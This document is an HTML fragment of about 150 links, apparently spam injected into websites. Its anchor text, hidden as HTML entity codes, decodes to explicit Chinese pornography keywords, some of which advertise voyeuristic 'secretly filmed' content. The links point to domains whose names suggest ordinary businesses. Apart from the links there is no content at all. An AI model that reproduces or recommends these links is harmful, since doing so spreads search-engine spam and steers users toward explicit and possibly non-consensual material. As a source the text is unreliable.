<a href="http://rjxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://jsfk120.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1798mobi.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://zzlply.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://qdhnh.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://tyey0.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://jzspsc.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3187654321.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqanju.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://anhuida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xuzhoushequ.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://daannc.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://flfsx.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jialihxt.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t959.cn" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://enteronly.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://gxmyjj.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://wzcybk.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11223z.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haolifamily.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://buaiba.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://fhux5b.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://futree.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://getwires.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://jdragon1.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hushangym.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://lctfqc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://xinhejy.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://shlaoying.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://sdsuso.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gengushu.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sns-lib.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zhiji123.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qzmy88.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://365ddt.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szkypcb.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ejdo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hg18883.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://ysylyg.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kezukego.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://52fangte.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://qxiaow.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://china-intimus.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://tgshanyao.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://jurenjs.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://294343.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wujuxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://jialihxt.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
